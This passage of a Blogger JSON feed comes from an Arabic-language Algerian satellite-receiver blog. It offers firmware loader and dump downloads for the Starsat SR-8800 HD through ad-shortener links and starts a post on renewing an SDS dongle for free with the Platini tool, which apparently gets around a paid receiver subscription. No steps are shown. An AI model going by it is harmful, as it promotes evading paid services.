href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/899695094396425878\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/11\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/899695094396425878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/899695094396425878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/11\/blog-post.html","title":"طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOEFQGu3jnjybx1OKPC2XhI9iNk2PKFQc9deyIzIRxg5Welbk1r0ZAYzZ72fLt-vWOQyVR30JHaiqJWa8Qv0pXr75NdINvTddTJW68PFiMjBy-A6NyXzi6qlSCABEGTY8xQLg58Sw-k1O\/s72-w640-h355-c\/20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8559564638945212572"},"published":{"$t":"2020-10-07T23:19:00.007+01:00"},"updated":{"$t":"2021-01-19T00:49:51.028+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD"}],"title":{"type":"text","$t":"لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader \u0026 Dump Original for Starsat HD 8800"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPaQSaBh-rbxQmfbLxm1hMertvB_mx5CVveJZ7VZDjQR6ifk5QStfnmRBIyrygcnv9f01JPb7-McTkDi8Wge70mCSCloUqfyytJGIHZm0H3JHBRQfpmqTxWLS_dwa6Ju8sbUQtmT21WFp\/s570\/fdsfsdfsdf.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader \u0026amp; Dump Original for Starsat HD 8800\" border=\"0\" data-original-height=\"417\" data-original-width=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPaQSaBh-rbxQmfbLxm1hMertvB_mx5CVveJZ7VZDjQR6ifk5QStfnmRBIyrygcnv9f01JPb7-McTkDi8Wge70mCSCloUqfyytJGIHZm0H3JHBRQfpmqTxWLS_dwa6Ju8sbUQtmT21WFp\/s16000\/fdsfsdfsdf.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003Cbr \/\u003E\u0026nbsp;Loader \u0026amp; Dump Original for Starsat HD 8800\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"font-weight: 700; text-align: center;\"\u003Eالسلام عليكم\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003Eنقدم كم اليوم لودر مع دامب أصلي لحل جميع مشاكل\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESR-8800 HD Hyper\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوخاصة هاته المشاكل\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EError 114 \/ Error 115 \/ Error 107 \/ Error 10 \/ Error 105 \/ Boot \/ On \/ SW Wo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;اللودر\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/hideadew.com\/6v63\" target=\"_blank\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/gurl.pw\/kWG1\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالدامب الأصلي\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/hideadew.com\/6vOC\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/gurl.pw\/kWG2\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EErom Upgrade + Dump Original\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/detonnot.com\/5yHH\" target=\"_blank\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/l3SN\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E-------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EComment télécharger\u0026nbsp;du site\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003Eقبل كل شئ من لا يعرف طريقة التحميل\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eمن يختار Adfly الطريقة بالفيديو\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=hYCSx9Bc9mc\u0026amp;t=4s\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003EGETSURL طريقة التحميل من موقع اختصار الروابط \u003Ca href=\"https:\/\/youtu.be\/zpoKxGfFGk4\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E \u003C\/span\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003E\u003Cb\u003E\u0026nbsp;Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E-----------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPage Facebook\u003C\/b\u003E\u003C\/div\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"2326377108\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: black;\"\u003E\u0026nbsp;Facebook Groupe\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ETwitter\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/tatoufdzz\"\u003Ehttps:\/\/twitter.com\/tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eبريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8559564638945212572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8559564638945212572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8559564638945212572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html","title":"لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader \u0026 Dump Original for Starsat HD 8800"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPaQSaBh-rbxQmfbLxm1hMertvB_mx5CVveJZ7VZDjQR6ifk5QStfnmRBIyrygcnv9f01JPb7-McTkDi8Wge70mCSCloUqfyytJGIHZm0H3JHBRQfpmqTxWLS_dwa6Ju8sbUQtmT21WFp\/s72-c\/fdsfsdfsdf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1628463065171561602"},"published":{"$t":"2020-09-03T19:28:00.014+01:00"},"updated":{"$t":"2021-02-11T02:24:19.910+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD New"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Platini SDS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD"}],"title":{"type":"text","$t":" حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hLXvdmngqMnpLhRtbNZDjuab8gijRknAWyHI5Voh1UgfnusHp6BwOlf0cUf-7aJKEtCOT9ABNYetMStXvE05aW7dbbKhKAna2mTO2xCMXViY4SarGi9OnHTXvQ00o1ScyJeObUvni_p7\/s1600\/catdsfsdfxcxcxwsar.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تجديد الدنغل مجاني وببرنامج متاح للجميع\" border=\"0\" data-original-height=\"417\" data-original-width=\"570\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hLXvdmngqMnpLhRtbNZDjuab8gijRknAWyHI5Voh1UgfnusHp6BwOlf0cUf-7aJKEtCOT9ABNYetMStXvE05aW7dbbKhKAna2mTO2xCMXViY4SarGi9OnHTXvQ00o1ScyJeObUvni_p7\/s640\/catdsfsdfxcxcxwsar.jpg\" title=\"حصـــريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;حصـــريا طريقة تـجديد الدنغل مجـــانا بالبلاتني \u003Cbr \/\u003ERenouvellement gratuit du Dongle avec Platini SDS\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/sharingetsat\" target=\"_blank\"\u003Eجديد السات ، الشيرنغ ،أجهزة الاستقبال || أخبار و تحديثات و ملفات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;أقدم لكم طريقة تجديد الدنغل SDS مجانا الأجهزة مجانا\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eقبل كل شيئ أنت مسؤول عن تجديدك وعن جهازك ولا نتحمل أي مسؤولية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالتحديث خاص لمن يبدأ جهازه بسريال 15 وما تحت فقط\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u0026nbsp;ببرنامج بلاتيني للأجهزة التي تحمل المعالج ALI-3606-3516 Starsat \/ Tiger \/Géant\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eالأجهزة المعنية بطريقة تجديد الدنغل SDS مجانا ببرنامج بلاتيني هي :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESR-8800 HD Hyper\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/G%C3%A9ant%202500%20HD?max-results=7\" target=\"_blank\"\u003EGN-2500 HD\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/G%C3%A9ant%202500%20HD%20New?max-results=7\" target=\"_blank\"\u003EGN-2500 HD New\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/G%C3%A9ant%202500%20HD%20Plus?max-results=7\" target=\"_blank\"\u003EGN-2500 HD Plus\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ESr-8800 HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESr-9000 HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESr-x9990 HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESr-12000 HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESr-13000 HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E7Star 900 HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E7Star 880 HD\u003C\/b\u003E\u003Cbr 